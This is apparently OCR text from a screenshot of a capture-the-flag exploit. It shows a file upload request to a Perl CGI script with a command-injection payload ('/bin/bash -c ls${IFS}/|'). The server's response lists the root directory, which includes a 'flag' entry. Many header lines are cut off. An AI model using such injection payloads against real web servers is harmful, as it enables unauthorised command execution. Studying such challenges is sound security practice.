 le.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1
141:58765
464
ax-age=0
23.112.5.141:58765
ltipart/form-data;
KitFormBoundaryLpNfBp6Q7SFihrFg
-Requests: 1
lla/5.0 (Windows NT 10.0; Win64; x64)
36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
ation/xhtml+xml,application/xml;q=0.9,image/avif,image
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
141:58765/cgi-bin/file.pl?/var/www/html/cgi-bin/file.
gzip, deflate, br
zh-CN,zh;q=0.9
D=mj99s5shbjla7m97vkmtkls9t6
e
BoundaryLpNfBp6Q7SFihrFg
ion: form-data; name="file";
age/png
</h1>
20 <form method="post" enctype="multipart/form-data">
21 File: <input type="file" name="file" />
22 <input type="submit" name="Submit!" value="Submit!"
23 </form>
24 <hr />
25 bin
26 <br />
boot
27 <br />
dev
28 <br />
etc
29 <br />
flag
30 <br />
home
31 <br />
lib
32 <br />
lib64
33 <br />
media
34 <br />
mnt
35 <br />